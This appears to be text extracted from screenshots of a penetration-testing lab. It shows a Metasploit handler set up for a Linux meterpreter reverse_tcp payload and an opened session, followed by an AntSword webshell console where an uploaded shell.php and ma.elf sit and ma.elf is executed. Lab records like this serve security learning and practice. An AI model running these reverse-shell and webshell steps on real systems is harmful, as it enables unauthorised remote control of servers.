 C:\Windows\system32\cmd.ex
set payload linux/x64/meterpreter/reverse_tcp    set payload linux/x64/meterpret
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be spe
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf6 exploit(multi/handler) > set lport 1111
lport => 1111
msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you
[*] Started reverse TCP handler on 127.0.0.1:1111
[*] Sending stage (3045380 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:1111 -> 127.0.0.1:60042) at 2024-08-
meterpreter >
中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.50.137
(*) 基础信息
当前路径: /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads
磁盘列表: /
系统信息: Linux aiweb1 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads) $ ls
ma.elf
shell.php
(www-data:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads) $ ls -l
total 8
-rwxr-xr-x 1 www-data www-data 250 Aug  3 03:03 ma.elf
-rw-rw-rw- 1 mysql    mysql    163 Aug  2 09:44 shell.php
(www-data:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads) $ ./ma.elf